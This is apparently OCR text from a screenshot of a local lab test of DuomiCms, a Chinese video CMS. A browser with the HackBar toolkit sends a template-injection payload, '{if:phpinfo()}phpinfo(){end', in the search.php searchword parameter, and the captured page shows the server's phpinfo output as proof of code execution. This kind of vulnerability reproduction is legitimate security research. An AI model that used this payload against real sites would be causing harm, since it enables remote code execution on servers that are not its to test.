 phpinfo()
不安全 192.168.81.195:5001/search.php?searchword={if:phpinfo()}phpinfo(){end
4
DuomiCms 首页 电影 电视剧 综艺 动漫 专题 留言 {if:1>5} 请输入影片或演员名 观看历史 手机观看
System Linux 0a09ba68e155 4.15.0-200-generic #211-Ubuntu SMP Thu Nov 24 18:16:04 UTC 2022 x86_64
Build Date May 10 2018 14:37:08
Server API Apache 2.0 Handler
Virtual Directory S disabled
upport
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded Configurat /etc/php5/apache2/php.ini
ion File
Scan this dir for ad /etc/php5/apache2/conf.d
ditional .ini files
Additional .ini files /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini, /etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-memcache.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /
元素 控制台 源代码 网络 内存 应用程序 安全性 HackBar 99+
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://192.168.81.195:5001/search.php?searchword={if:phpinfo()}phpinfo(){end
Enable POST ADD HEADER